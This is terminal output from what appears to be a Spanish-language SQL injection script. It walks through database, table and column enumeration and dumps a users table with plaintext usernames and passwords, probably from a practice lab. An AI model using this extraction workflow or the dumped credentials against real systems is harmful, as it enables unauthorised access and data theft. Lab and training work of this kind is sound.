 ❯ python3 main.py
[↖] Iniciando Inyección SQL
[ ] Datos extraídos: 1:dani:dani123,2:root:rootH4ck$d,3:Invitado:Invitado
[*] Databases encontradas: information_schema,Recuero
[1] --> information_schema
[2] --> Recuero
[?] Elige una base de datos: 2
---------------------------------------------------------------------------------------
[*] Tablas encontradas: users
[1] --> users
[?] Elige una tabla: 1
---------------------------------------------------------------------------------------
[*] Columnas encontradas: id,username,password
[1] --> id
[2] --> username
[3] --> password
[4] --> Todas las columnas
[?] Elige columnas: 4
---------------------------------------------------------------------------------------
[*] Datos encontrados: 1:dani:dani123,2:root:rootH4ck$d,3:Invitado:Invitado
[1] --> 1:dani:dani123
[2] --> 2:root:rootH4ck$d
[3] --> 3:Invitado:Invitado